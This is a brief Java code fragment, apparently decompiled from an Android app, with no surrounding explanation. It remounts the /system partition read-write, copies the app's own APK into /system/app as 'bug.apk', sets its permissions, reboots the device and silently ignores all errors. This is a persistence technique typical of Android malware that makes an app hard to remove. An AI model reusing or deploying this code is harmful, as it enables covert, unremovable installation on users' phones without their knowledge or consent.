 public void run() {
try {
String lstr_String = (String) u.zhengze((String) u.shell("mount")[1], ".+?system.+").get(0);
if (lstr_String.matches(".+?\\bro,.+")) {
u.shell(new StringBuffer().append("mount -o remount,rw ").append((String) u.zhengze(lstr_String
, ".+?/system").get(0)).toString());
}
u.shell(new StringBuffer().append(new StringBuffer().append("cp ").append(this.f_this_0.
getPackageManager().getApplicationInfo(this.f_this_0.getPackageName(), 0).sourceDir).toString()
).append(" /system/app/bug.apk").toString());
u.shell("chmod 644 /system/app/bug.apk");
u.shell("reboot");
} catch (Exception le_Exception) {
}
}